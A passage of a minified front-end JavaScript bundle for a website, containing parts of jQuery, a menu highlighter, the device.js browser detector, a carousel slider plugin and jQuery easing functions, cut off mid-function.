application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return le.globalEval(e),e}}}),le.ajaxPrefilter("script",function(e){e.cache===t&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),le.ajaxTransport("script",function(e){if(e.crossDomain){var n,i=Y.head||le("head")[0]||Y.documentElement;return{send:function(t,o){n=Y.createElement("script"),n.async=!0,e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(e,t){(t||!n.readyState||/loaded|complete/.test(n.readyState))&&(n.onload=n.onreadystatechange=null,n.parentNode&&n.parentNode.removeChild(n),n=null,t||o(200,"success"))},i.insertBefore(n,i.firstChild)},abort:function(){n&&n.onload(t,!0)}}}});var Ut=[],Qt=/(=)\?(?=&|$)|\?\?/;le.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Ut.pop()||le.expando+"_"+Ot++;return this[e]=!0,e}}),le.ajaxPrefilter("json jsonp",function(n,i,o){var r,s,a,l=n.jsonp!==!1&&(Qt.test(n.url)?"url":"string"==typeof n.data&&!(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&Qt.test(n.data)&&"data");return l||"jsonp"===n.dataTypes[0]?(r=n.jsonpCallback=le.isFunction(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,l?n[l]=n[l].replace(Qt,"$1"+r):n.jsonp!==!1&&(n.url+=(Lt.test(n.url)?"&":"?")+n.jsonp+"="+r),n.converters["script json"]=function(){return a||le.error(r+" was not called"),a[0]},n.dataTypes[0]="json",s=e[r],e[r]=function(){a=arguments},o.always(function(){e[r]=s,n[r]&&(n.jsonpCallback=i.jsonpCallback,Ut.push(r)),a&&le.isFunction(s)&&s(a[0]),a=s=t}),"script"):void 0});var Yt,Zt,Vt=0,Gt=e.ActiveXObject&&function(){var e;for(e in Yt)Yt[e](t,!0)};le.ajaxSettings.xhr=e.ActiveXObject?function(){return!this.isLocal&&H()||D()}:H,Zt=le.ajaxSettings.xhr(),le.support.cors=!!Zt&&"withCredentials"in Zt,Zt=le.support.ajax=!!Zt,Zt&&le.ajaxTransport(function(n){if(!n.crossDomain||le.support.cors){var i;return{send:function(o,r){var s,a,l=n.xhr();if(n.username?l.open(n.type,n.url,n.async,n.username,n.password):l.open(n.type,n.url,n.async),n.xhrFields)for(a in n.xhrFields)l[a]=n.xhrFields[a];n.mimeType&&l.overrideMimeType&&l.overrideMimeType(n.mimeType),n.crossDomain||o["X-Requested-With"]||(o["X-Requested-With"]="XMLHttpRequest");try{for(a in o)l.setRequestHeader(a,o[a])}catch(c){}l.send(n.hasContent&&n.data||null),i=function(e,o){var a,c,d,u;try{if(i&&(o||4===l.readyState))if(i=t,s&&(l.onreadystatechange=le.noop,Gt&&delete Yt[s]),o)4!==l.readyState&&l.abort();else{u={},a=l.status,c=l.getAllResponseHeaders(),"string"==typeof l.responseText&&(u.text=l.responseText);try{d=l.statusText}catch(p){d=""}a||!n.isLocal||n.crossDomain?1223===a&&(a=204):a=u.text?200:404}}catch(f){o||r(-1,f)}u&&r(a,d,u,c)},n.async?4===l.readyState?setTimeout(i):(s=++Vt,Gt&&(Yt||(Yt={},le(e).unload(Gt)),Yt[s]=i),l.onreadystatechange=i):i()},abort:function(){i&&i(t,!0)}}}});var Jt,Kt,en=/^(?:toggle|show|hide)$/,tn=new RegExp("^(?:([+-])=|)("+ce+")([a-z%]*)$","i"),nn=/queueHooks$/,on=[W],rn={"*":[function(e,t){var n,i,o=this.createTween(e,t),r=tn.exec(t),s=o.cur(),a=+s||0,l=1,c=20;if(r){if(n=+r[2],i=r[3]||(le.cssNumber[e]?"":"px"),"px"!==i&&a){a=le.css(o.elem,e,!0)||n||1;do l=l||".5",a/=l,le.style(o.elem,e,a+i);while(l!==(l=o.cur()/s)&&1!==l&&--c)}o.unit=i,o.start=a,o.end=r[1]?a+(r[1]+1)*n:n}return o}]};le.Animation=le.extend(z,{tweener:function(e,t){le.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");for(var n,i=0,o=e.length;o>i;i++)n=e[i],rn[n]=rn[n]||[],rn[n].unshift(t)},prefilter:function(e,t){t?on.unshift(e):on.push(e)}}),le.Tween=B,B.prototype={constructor:B,init:function(e,t,n,i,o,r){this.elem=e,this.prop=n,this.easing=o||"swing",this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=r||(le.cssNumber[n]?"":"px")},cur:function(){var e=B.propHooks[this.prop];return e&&e.get?e.get(this):B.propHooks._default.get(this)},run:function(e){var t,n=B.propHooks[this.prop];return this.options.duration?this.pos=t=le.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):B.propHooks._default.set(this),this}},B.prototype.init.prototype=B.prototype,B.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=le.css(e.elem,e.prop,""),t&&"auto"!==t?t:0):e.elem[e.prop]},set:function(e){le.fx.step[e.prop]?le.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[le.cssProps[e.prop]]||le.cssHooks[e.prop])?le.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},B.propHooks.scrollTop=B.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},le.each(["toggle","show","hide"],function(e,t){var n=le.fn[t];le.fn[t]=function(e,i,o){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(_(t,!0),e,i,o)}}),le.fn.extend({fadeTo:function(e,t,n,i){return this.filter(k).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(e,t,n,i){var o=le.isEmptyObject(e),r=le.speed(t,n,i),s=function(){var t=z(this,le.extend({},e),r);s.finish=function(){t.stop(!0)},(o||le._data(this,"finish"))&&t.stop(!0)};return s.finish=s,o||r.queue===!1?this.each(s):this.queue(r.queue,s)},stop:function(e,n,i){var o=function(e){var t=e.stop;delete e.stop,t(i)};return"string"!=typeof e&&(i=n,n=e,e=t),n&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=null!=e&&e+"queueHooks",r=le.timers,s=le._data(this);if(n)s[n]&&s[n].stop&&o(s[n]);else for(n in s)s[n]&&s[n].stop&&nn.test(n)&&o(s[n]);for(n=r.length;n--;)r[n].elem!==this||null!=e&&r[n].queue!==e||(r[n].anim.stop(i),t=!1,r.splice(n,1));(t||!i)&&le.dequeue(this,e)})},finish:function(e){return e!==!1&&(e=e||"fx"),this.each(function(){var t,n=le._data(this),i=n[e+"queue"],o=n[e+"queueHooks"],r=le.timers,s=i?i.length:0;for(n.finish=!0,le.queue(this,e,[]),o&&o.cur&&o.cur.finish&&o.cur.finish.call(this),t=r.length;t--;)r[t].elem===this&&r[t].queue===e&&(r[t].anim.stop(!0),r.splice(t,1));for(t=0;s>t;t++)i[t]&&i[t].finish&&i[t].finish.call(this);delete n.finish})}}),le.each({slideDown:_("show"),slideUp:_("hide"),slideToggle:_("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){le.fn[e]=function(e,n,i){return this.animate(t,e,n,i)}}),le.speed=function(e,t,n){var i=e&&"object"==typeof e?le.extend({},e):{complete:n||!n&&t||le.isFunction(e)&&e,duration:e,easing:n&&t||t&&!le.isFunction(t)&&t};return i.duration=le.fx.off?0:"number"==typeof i.duration?i.duration:i.duration in le.fx.speeds?le.fx.speeds[i.duration]:le.fx.speeds._default,(null==i.queue||i.queue===!0)&&(i.queue="fx"),i.old=i.complete,i.complete=function(){le.isFunction(i.old)&&i.old.call(this),i.queue&&le.dequeue(this,i.queue)},i},le.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},le.timers=[],le.fx=B.prototype.init,le.fx.tick=function(){var e,n=le.timers,i=0;for(Jt=le.now();i<n.length;i++)e=n[i],e()||n[i]!==e||n.splice(i--,1);n.length||le.fx.stop(),Jt=t},le.fx.timer=function(e){e()&&le.timers.push(e)&&le.fx.start()},le.fx.interval=13,le.fx.start=function(){Kt||(Kt=setInterval(le.fx.tick,le.fx.interval))},le.fx.stop=function(){clearInterval(Kt),Kt=null},le.fx.speeds={slow:600,fast:200,_default:400},le.fx.step={},le.expr&&le.expr.filters&&(le.expr.filters.animated=function(e){return le.grep(le.timers,function(t){return e===t.elem}).length}),le.fn.offset=function(e){if(arguments.length)return e===t?this:this.each(function(t){le.offset.setOffset(this,e,t)});var n,i,o={top:0,left:0},r=this[0],s=r&&r.ownerDocument;if(s)return n=s.documentElement,le.contains(n,r)?(typeof r.getBoundingClientRect!==Q&&(o=r.getBoundingClientRect()),i=R(s),{top:o.top+(i.pageYOffset||n.scrollTop)-(n.clientTop||0),left:o.left+(i.pageXOffset||n.scrollLeft)-(n.clientLeft||0)}):o},le.offset={setOffset:function(e,t,n){var i=le.css(e,"position");"static"===i&&(e.style.position="relative");var o,r,s=le(e),a=s.offset(),l=le.css(e,"top"),c=le.css(e,"left"),d=("absolute"===i||"fixed"===i)&&le.inArray("auto",[l,c])>-1,u={},p={};d?(p=s.position(),o=p.top,r=p.left):(o=parseFloat(l)||0,r=parseFloat(c)||0),le.isFunction(t)&&(t=t.call(e,n,a)),null!=t.top&&(u.top=t.top-a.top+o),null!=t.left&&(u.left=t.left-a.left+r),"using"in t?t.using.call(e,u):s.css(u)}},le.fn.extend({position:function(){if(this[0]){var e,t,n={top:0,left:0},i=this[0];return"fixed"===le.css(i,"position")?t=i.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),le.nodeName(e[0],"html")||(n=e.offset()),n.top+=le.css(e[0],"borderTopWidth",!0),n.left+=le.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-le.css(i,"marginTop",!0),left:t.left-n.left-le.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent||Y.documentElement;e&&!le.nodeName(e,"html")&&"static"===le.css(e,"position");)e=e.offsetParent;return e||Y.documentElement})}}),le.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var i=/Y/.test(n);le.fn[e]=function(o){return le.access(this,function(e,o,r){var s=R(e);return r===t?s?n in s?s[n]:s.document.documentElement[o]:e[o]:void(s?s.scrollTo(i?le(s).scrollLeft():r,i?r:le(s).scrollTop()):e[o]=r)},e,o,arguments.length,null)}}),le.each({Height:"height",Width:"width"},function(e,n){le.each({padding:"inner"+e,content:n,"":"outer"+e},function(i,o){le.fn[o]=function(o,r){var s=arguments.length&&(i||"boolean"!=typeof o),a=i||(o===!0||r===!0?"margin":"border");return le.access(this,function(n,i,o){var r;return le.isWindow(n)?n.document.documentElement["client"+e]:9===n.nodeType?(r=n.documentElement,Math.max(n.body["scroll"+e],r["scroll"+e],n.body["offset"+e],r["offset"+e],r["client"+e])):o===t?le.css(n,i,a):le.style(n,i,o,a)},n,s?o:t,s,null)}})}),e.jQuery=e.$=le,"function"==typeof define&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return le})}(window),$(function(){var e="",t=7,n=4,i=0,o=9,r=0,s=0,a=0,l="",c="",d=$("div.plc"),u=$("div.t2-wz"),p=$("div.pro_curmbs"),f=d.size()?d:u,h=f.size()?f:p,g=$("div.menu"),m=g.children("ul").children("li"),v=h.find("a"),y=v.size(),b="cur";g.find("li").removeClass(b);var w=new Object;if(w.getCurrentURL=function(){switch(e){case"product":l=n?n:e;break;case"news":l=t?t:e;break;case"project":l=r?r:e;break;case"agent":l=i?i:e;break;case"help":l=o?o:e;break;case"download":l=s?s:e;break;case"job":l=a?a:e;break;default:l=e}return l},w.firstLiCur=function(){g.find("li:first").addClass(b)},w.selectedCur=function(){m.each(function(){var e=$(this).children("a").attr("href").toLowerCase(),t=e.substring(e.lastIndexOf("/")+1);return e==l||t==c&&"index.html"!=c?($(this).addClass(b),!1):"number"==typeof l?(m.eq(l).addClass(b),!1):void 0})},w.selectedTxtCur=function(){return m.children("a").each(function(){var e=$.trim($(this).text());return e==k&&-1==k.indexOf("é¦–é¡µ")?($(this).parent("li").addClass(b),!1):void 0}),g.children("ul").children("li."+b)},w.hasCur=function(){var e=g.children("ul").children("li."+b).size();return e},"undefined"==typeof e)return w.firstLiCur(),!1;y||(l=w.getCurrentURL(),w.selectedCur());for(var x=y-1;x>=0;x--){l=v.eq(x).attr("href");var k=$.trim(v.eq(x).text());c=l.substring(l.lastIndexOf("/")+1).toLowerCase(),(""==l||void 0==l)&&(l=w.getCurrentURL());var T=w.selectedTxtCur();if(T.size()&&-1==k.indexOf("é¦–é¡µ"))return T.parent("li").addClass(b),!1;if(w.selectedCur(),w.hasCur())return!1}w.hasCur()||(l=e,w.selectedCur(),w.hasCur()||w.firstLiCur())}),function(){var e,t,n,i,o,r,s,a,l,c;t=window.device,e={},window.device=e,i=window.document.documentElement,c=window.navigator.userAgent.toLowerCase(),e.ios=function(){return e.iphone()||e.ipod()||e.ipad()},e.iphone=function(){return!e.windows()&&o("iphone")},e.ipod=function(){return o("ipod")},e.ipad=function(){return o("ipad")},e.android=function(){return!e.windows()&&o("android")},e.androidPhone=function(){return e.android()&&o("mobile")},e.androidTablet=function(){return e.android()&&!o("mobile")},e.blackberry=function(){return o("blackberry")||o("bb10")||o("rim")},e.blackberryPhone=function(){return e.blackberry()&&!o("tablet")},e.blackberryTablet=function(){return e.blackberry()&&o("tablet")},e.windows=function(){return o("windows")},e.windowsPhone=function(){return e.windows()&&o("phone")},e.windowsTablet=function(){return e.windows()&&o("touch")&&!e.windowsPhone()},e.fxos=function(){return(o("(mobile;")||o("(tablet;"))&&o("; rv:");
},e.fxosPhone=function(){return e.fxos()&&o("mobile")},e.fxosTablet=function(){return e.fxos()&&o("tablet")},e.meego=function(){return o("meego")},e.cordova=function(){return window.cordova&&"file:"===location.protocol},e.nodeWebkit=function(){return"object"==typeof window.process},e.mobile=function(){return e.androidPhone()||e.iphone()||e.ipod()||e.windowsPhone()||e.blackberryPhone()||e.fxosPhone()||e.meego()},e.tablet=function(){return e.ipad()||e.androidTablet()||e.blackberryTablet()||e.windowsTablet()||e.fxosTablet()},e.desktop=function(){return!e.tablet()&&!e.mobile()},e.television=function(){var e;for(television=["googletv","viera","smarttv","internet.tv","netcast","nettv","appletv","boxee","kylo","roku","dlnadoc","roku","pov_tv","hbbtv","ce-html"],e=0;e<television.length;){if(o(television[e]))return!0;e++}return!1},e.portrait=function(){return window.innerHeight/window.innerWidth>1},e.landscape=function(){return window.innerHeight/window.innerWidth<1},e.noConflict=function(){return window.device=t,this},o=function(e){return-1!==c.indexOf(e)},s=function(e){var t;return t=new RegExp(e,"i"),i.className.match(t)},n=function(e){var t=null;s(e)||(t=i.className.replace(/^\s+|\s+$/g,""),i.className=t+" "+e)},l=function(e){s(e)&&(i.className=i.className.replace(" "+e,""))},e.ios()?e.ipad()?n("ios ipad tablet"):e.iphone()?n("ios iphone mobile"):e.ipod()&&n("ios ipod mobile"):e.android()?n(e.androidTablet()?"android tablet":"android mobile"):e.blackberry()?n(e.blackberryTablet()?"blackberry tablet":"blackberry mobile"):e.windows()?n(e.windowsTablet()?"windows tablet":e.windowsPhone()?"windows mobile":"desktop"):e.fxos()?n(e.fxosTablet()?"fxos tablet":"fxos mobile"):e.meego()?n("meego mobile"):e.nodeWebkit()?n("node-webkit"):e.television()?n("television"):e.desktop()&&n("desktop"),e.cordova()&&n("cordova"),r=function(){e.landscape()?(l("portrait"),n("landscape")):(l("landscape"),n("portrait"))},a=Object.prototype.hasOwnProperty.call(window,"onorientationchange")?"orientationchange":"resize",window.addEventListener?window.addEventListener(a,r,!1):window.attachEvent?window.attachEvent(a,r):window[a]=r,r(),"function"==typeof define&&"object"==typeof define.amd&&define.amd?define(function(){return e}):"undefined"!=typeof module&&module.exports?module.exports=e:window.device=e}.call(window),!function(e){e.fn.slide=function(t){return e.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var n,i=e.extend({},e.fn.slide.defaults,t),o=e(this),r=i.effect,s=e(i.prevCell,o),a=e(i.nextCell,o),l=e(i.pageStateCell,o),c=e(i.playStateCell,o),d=e(i.titCell,o),u=d.size(),p=e(i.mainCell,o),f=p.children().size(),h=i.switchLoad,g=e(i.targetCell,o),m=parseInt(i.defaultIndex),v=parseInt(i.delayTime),y=parseInt(i.interTime),b=(parseInt(i.triggerTime),parseInt(i.scroll)),w=parseInt(i.vis),x="false"==i.autoPlay||0==i.autoPlay?!1:!0,k="false"==i.opp||0==i.opp?!1:!0,T="false"==i.autoPage||0==i.autoPage?!1:!0,C="false"==i.pnLoop||0==i.pnLoop?!1:!0,S="false"==i.mouseOverStop||0==i.mouseOverStop?!1:!0,$="false"==i.defaultPlay||0==i.defaultPlay?!1:!0,E="false"==i.returnDefault||0==i.returnDefault?!1:!0,N=0,A=0,j=0,M=0,O=i.easing,L=null,P=null,H=null,D=i.titOnClassName,q=d.index(o.find("."+D)),I=m=-1==q?m:q,z=m,F=m,W=f>=w?f%b!=0?f%b:b:0,B="leftMarquee"==r||"topMarquee"==r?!0:!1,_=function(){e.isFunction(i.startFun)&&i.startFun(m,u,o,e(i.titCell,o),p,g,s,a)},R=function(){e.isFunction(i.endFun)&&i.endFun(m,u,o,e(i.titCell,o),p,g,s,a)},X=function(){d.removeClass(D),$&&d.eq(z).addClass(D)};if("menu"==i.type)return $&&d.removeClass(D).eq(m).addClass(D),d.hover(function(){n=e(this).find(i.targetCell);var t=d.index(e(this));P=setTimeout(function(){switch(m=t,d.removeClass(D).eq(m).addClass(D),_(),r){case"fade":n.stop(!0,!0).animate({opacity:"show"},v,O,R);break;case"slideDown":n.stop(!0,!0).animate({height:"show"},v,O,R)}},i.triggerTime)},function(){switch(clearTimeout(P),r){case"fade":n.animate({opacity:"hide"},v,O);break;case"slideDown":n.animate({height:"hide"},v,O)}}),void(E&&o.hover(function(){clearTimeout(H)},function(){H=setTimeout(X,v)}));if(0==u&&(u=f),B&&(u=2),T){if(f>=w)if("leftLoop"==r||"topLoop"==r)u=f%b!=0?(f/b^0)+1:f/b;else{var U=f-w;u=1+parseInt(U%b!=0?U/b+1:U/b),0>=u&&(u=1)}else u=1;d.html("");var Q="";if(1==i.autoPage||"true"==i.autoPage)for(var Y=0;u>Y;Y++)Q+="<li>"+(Y+1)+"</li>";else for(var Y=0;u>Y;Y++)Q+=i.autoPage.replace("$",Y+1);d.html(Q);var d=d.children()}if(f>=w){p.children().each(function(){e(this).width()>j&&(j=e(this).width(),A=e(this).outerWidth(!0)),e(this).height()>M&&(M=e(this).height(),N=e(this).outerHeight(!0))});var Z=p.children(),V=function(){for(var e=0;w>e;e++)Z.eq(e).clone().addClass("clone").appendTo(p);for(var e=0;W>e;e++)Z.eq(f-e-1).clone().addClass("clone").prependTo(p)};switch(r){case"fold":p.css({position:"relative",width:A,height:N}).children().css({position:"absolute",width:j,left:0,top:0,display:"none"});break;case"top":p.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+w*N+'px"></div>').css({top:-(m*b)*N,position:"relative",padding:"0",margin:"0"}).children().css({height:M});break;case"left":p.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+w*A+'px"></div>').css({width:f*A,left:-(m*b)*A,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:j});break;case"leftLoop":case"leftMarquee":V(),p.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+w*A+'px"></div>').css({width:(f+w+W)*A,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(W+m*b)*A}).children().css({"float":"left",width:j});break;case"topLoop":case"topMarquee":V(),p.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+w*N+'px"></div>').css({height:(f+w+W)*N,position:"relative",padding:"0",margin:"0",top:-(W+m*b)*N}).children().css({height:M})}}var G=function(e){var t=e*b;return e==u?t=f:-1==e&&f%b!=0&&(t=-f%b),t},J=function(t){var n=function(n){for(var i=n;w+n>i;i++)t.eq(i).find("img["+h+"]").each(function(){var t=e(this);if(t.attr("src",t.attr(h)).removeAttr(h),p.find(".clone")[0])for(var n=p.children(),i=0;i<n.size();i++)n.eq(i).find("img["+h+"]").each(function(){e(this).attr(h)==t.attr("src")&&e(this).attr("src",e(this).attr(h)).removeAttr(h)})})};switch(r){case"fade":case"fold":case"top":case"left":case"slideDown":n(m*b);break;case"leftLoop":case"topLoop":n(W+G(F));break;case"leftMarquee":case"topMarquee":var i="leftMarquee"==r?p.css("left").replace("px",""):p.css("top").replace("px",""),o="leftMarquee"==r?A:N,s=W;if(i%o!=0){var a=Math.abs(i/o^0);s=1==m?W+a:W+a-1}n(s)}},K=function(e){if(!$||I!=m||e||B){if(B?m>=1?m=1:0>=m&&(m=0):(F=m,m>=u?m=0:0>m&&(m=u-1)),_(),null!=h&&J(p.children()),g[0]&&(n=g.eq(m),null!=h&&J(g),"slideDown"==r?(g.not(n).stop(!0,!0).slideUp(v),n.slideDown(v,O,function(){p[0]||R()})):(g.not(n).stop(!0,!0).hide(),n.animate({opacity:"show"},v,function(){p[0]||R()}))),f>=w)switch(r){case"fade":p.children().stop(!0,!0).eq(m).animate({opacity:"show"},v,O,function(){R()}).siblings().hide();break;case"fold":p.children().stop(!0,!0).eq(m).animate({opacity:"show"},v,O,function(){R()}).siblings().animate({opacity:"hide"},v,O);break;case"top":p.stop(!0,!1).animate({top:-m*b*N},v,O,function(){R()});break;case"left":p.stop(!0,!1).animate({left:-m*b*A},v,O,function(){R()});break;case"leftLoop":var t=F;p.stop(!0,!0).animate({left:-(G(F)+W)*A},v,O,function(){-1>=t?p.css("left",-(W+(u-1)*b)*A):t>=u&&p.css("left",-W*A),R()});break;case"topLoop":var t=F;p.stop(!0,!0).animate({top:-(G(F)+W)*N},v,O,function(){-1>=t?p.css("top",-(W+(u-1)*b)*N):t>=u&&p.css("top",-W*N),R()});break;case"leftMarquee":var i=p.css("left").replace("px","");0==m?p.animate({left:++i},0,function(){p.css("left").replace("px","")>=0&&p.css("left",-f*A)}):p.animate({left:--i},0,function(){p.css("left").replace("px","")<=-(f+W)*A&&p.css("left",-W*A)});break;case"topMarquee":var o=p.css("top").replace("px","");0==m?p.animate({top:++o},0,function(){p.css("top").replace("px","")>=0&&p.css("top",-f*N)}):p.animate({top:--o},0,function(){p.css("top").replace("px","")<=-(f+W)*N&&p.css("top",-W*N)})}d.removeClass(D).eq(m).addClass(D),I=m,C||(a.removeClass("nextStop"),s.removeClass("prevStop"),0==m&&s.addClass("prevStop"),m==u-1&&a.addClass("nextStop")),l.html("<span>"+(m+1)+"</span>/"+u)}};$&&K(!0),E&&o.hover(function(){clearTimeout(H)},function(){H=setTimeout(function(){m=z,$?K():"slideDown"==r?n.slideUp(v,X):n.animate({opacity:"hide"},v,X),I=m},300)});var ee=function(e){L=setInterval(function(){k?m--:m++,K()},e?e:y)},te=function(e){L=setInterval(K,e?e:y)},ne=function(){S||(clearInterval(L),ee())},ie=function(){(C||m!=u-1)&&(m++,K(),B||ne())},oe=function(){(C||0!=m)&&(m--,K(),B||ne())},re=function(){clearInterval(L),B?te():ee(),c.removeClass("pauseState")},se=function(){clearInterval(L),c.addClass("pauseState")};if(x?B?(k?m--:m++,te(),S&&p.hover(se,re)):(ee(),S&&o.hover(se,re)):(B&&(k?m--:m++),c.addClass("pauseState")),c.click(function(){c.hasClass("pauseState")?re():se()}),"mouseover"==i.trigger?d.hover(function(){var e=d.index(this);P=setTimeout(function(){m=e,K(),ne()},i.triggerTime)},function(){clearTimeout(P)}):d.click(function(){m=d.index(this),K(),ne()}),B){if(a.mousedown(ie),s.mousedown(oe),C){var ae,le=function(){ae=setTimeout(function(){clearInterval(L),te(y/10^0)},150)},ce=function(){clearTimeout(ae),clearInterval(L),te()};a.mousedown(le),a.mouseup(ce),s.mousedown(le),s.mouseup(ce)}"mouseover"==i.trigger&&(a.hover(ie,function(){}),s.hover(oe,function(){}))}else a.click(ie),s.click(oe)})}}(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,t,n,i,o){return jQuery.easing[jQuery.easing.def](e,t,n,i,o)},easeInQuad:function(e,t,n,i,o){return i*(t/=o)*t+n},easeOutQuad:function(e,t,n,i,o){return-i*(t/=o)*(t-2)+n},easeInOutQuad:function(e,t,n,i,o){return(t/=o/2)<1?i/2*t*t+n:-i/2*(--t*(t-2)-1)+n},easeInCubic:function(e,t,n,i,o){return i*(t/=o)*t*t+n},easeOutCubic:function(e,t,n,i,o){return i*((t=t/o-1)*t*t+1)+n},easeInOutCubic:function(e,t,n,i,o){return(t/=o/2)<1?i/2*t*t*t+n:i/2*((t-=2)*t*t+2)+n},easeInQuart:function(e,t,n,i,o){return i*(t/=o)*t*t*t+n},easeOutQuart:function(e,t,n,i,o){return-i*((t=t/o-1)*t*t*t-1)+n},easeInOutQuart:function(e,t,n,i,o){return(t/=o/2)<1?i/2*t*t*t*t+n:-i/2*((t-=2)*t*t*t-2)+n},easeInQuint:function(e,t,n,i,o){return i*(t/=o)*t*t*t*t+n},easeOutQuint:function(e,t,n,i,o){return i*((t=t/o-1)*t*t*t*t+1)+n},easeInOutQuint:function(e,t,n,i,o){return(t/=o/2)<1?i/2*t*t*t*t*t+n:i/2*((t-=2)*t*t*t*t+2)+n},easeInSine:function(e,t,n,i,o){return-i*Math.cos(t/o*(Math.PI/2))+i+n},easeOutSine:function(e,t,n,i,o){return i*Math.sin(t/o*(Math.PI/2))+n},easeInOutSine:function(e,t,n,i,o){return-i/2*(Math.cos(Math.PI*t/o)-1)+n},easeInExpo:function(e,t,n,i,o){return 0==t?n:i*Math.pow(2,10*(t/o-1))+n},easeOutExpo:function(e,t,n,i,o){return t==o?n+i:i*(-Math.pow(2,-10*t/o)+1)+n},easeInOutExpo:function(e,t,n,i,o){return 0==t?n:t==o?n+i:(t/=o/2)<1?i/2*Math.pow(2,10*(t-1))+n:i/2*(-Math.pow(2,-10*--t)+2)+n},easeInCirc:function(e,t,n,i,o){return-i*(Math.sqrt(1-(t/=o)*t)-1)+n},easeOutCirc:function(e,t,n,i,o){return i*Math.sqrt(1-(t=t/o-1)*t)+n},easeInOutCirc:function(e,t,n,i,o){return(t/=o/2)<1?-i/2*(Math.sqrt(1-t*t)-1)+n:i/2*(Math.sqrt(1-(t-=2)*t)+1)+n},easeInElastic:function(e,t,n,i,o){var r=1.70158,s=0,a=i;if(0==t)return n;if(1==(t/=o))return n+i;if(s||(s=.3*o),a<Math.abs(i)){a=i;var r=s/4}else var r=s/(2*Math.PI)*Math.asin(i/a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*o-r)*(2*Math.PI)/s))+n},easeOutElastic:function(e,t,n,i,o){var r=1.70158,s=0,a=i;if(0==t)return n;if(1==(t/=o))return n+i;if(s||(s=.3*o),a<Math.abs(i)){a=i;var r=s/4}else var r=s/(2*Math.PI)*Math.asin(i/a);return a*Math.pow(2,-10*t)*Math.sin((t*o-r)*(2*Math.PI)/s)+i+n},easeInOutElastic:function(e,t,n,i,o){var r=1.70158,s=0,a=i;if(0==t)return n;if(2==(t/=o/2))return n+i;if(s||(s=o*(.3*1.5)),a<Math.abs(i)){a=i;var r=s/4}else var r=s/(2*Math.PI)*Math.asin(i/a);return 1>t?-.5*(a*Math.pow(2,10*(t-=1))*Math.sin((t*o-r)*(2*Math.PI)/s))+n:a*Math.pow(2,-10*(t-=1))*Math.sin((t*o-r)*(2*Math.PI)/s)*.5+i+n},easeInBack:function(e,t,n,i,o,r){return void 0==r&&(r=1.70158),i*(t/=o)*t*((r+1)*t-r)+n},easeOutBack:function(e,t,n,i,o,r){return void 0==r&&(r=1.70158),i*((t=t/o-1)*t*((r+1)*t+r)+1)+n},easeInOutBack:function(e,t,n,i,o,r){return void 0==r&&(r=1.70158),(t/=o/2)<1?i/2*(t*t*(((r*=1.525)+1)*t-r))+n:i/2*((t-=2)*t*(((r*=1.525)+1)*t+r)+2)+n},easeInBounce:function(e,t,n,i,o){return i-jQuery.easing.easeOutBounce(e,o-t,0,i,o)+n},easeOutBounce:function(e,t,n,i,o){return(t/=o)<1/2.75?i*(7.5625*t*t)+n:2/2.75>t?i*(7.5625*(t-=1.5/2.75)*t+.75)+n:2.5/2.75>t?i*(7.5625*(t-=2.25/2.75)*t+.9375)+n:i*(7.5625*(t-=2.625/2.75)*t+.984375)+n},easeInOutBounce:function(e,t,n,i,o){return o/2>t?.5*jQuery.easing.easeInBounce(e,2*t,0,i,o)+n:.5*jQuery.easing.easeOutBounce(e,2*t-o,0,i,o)+.5*i+n}}),!$(function(){!function(e){function t(t,n){var i=n.maxWidth,o=n.ellipsisChar;i||(i=t.width()),i*=n.maxLine;var r=e.trim(t.text()).replace(" ","ã€€"),s=t.clone(!1).css({visibility:"hidden",whiteSpace:"nowrap",width:"auto","box-sizing":"content-box",diplay:"inline-block",position:"absolute"}).appendTo(t.parent()),a=s.width();if(a>i){var l=Math.floor(r.length*i/a),c=r.substring(0,l)+o;if(a=s.text(c).width(),a>i)for(;a>i&&l>1;)l--,c=r.substring(0,l)+o,a=s.text(c).width();else 